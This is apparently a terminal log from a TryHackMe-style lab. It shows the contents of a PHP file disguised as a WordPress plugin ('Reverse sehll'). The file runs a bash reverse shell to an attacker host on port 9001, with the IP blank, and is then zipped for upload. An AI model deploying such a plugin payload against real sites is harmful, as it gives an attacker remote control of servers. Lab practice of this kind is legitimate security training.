 backup backup.zip explit.php pic scannings
muju@kali:~/lab/thm/jeff$ cat explit.php
<?php
/*
Plugin Name: Reverse sehll
Plugin URI: https://www.hackstip.com
Author: HACKSTIP
Version: 1.0
Author URI: https://www.hackstip.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/ /9001 0>&1'");
?>muju@kali:~/lab/thm/jeff$ zip explit.zip explit.php
adding: explit.php (deflated 26%)
muju@kali:~/lab/thm/jeff$ ls
backup backup.zip explit.php explit.zip pic scannings
muju@kali:~/lab/thm/jeff$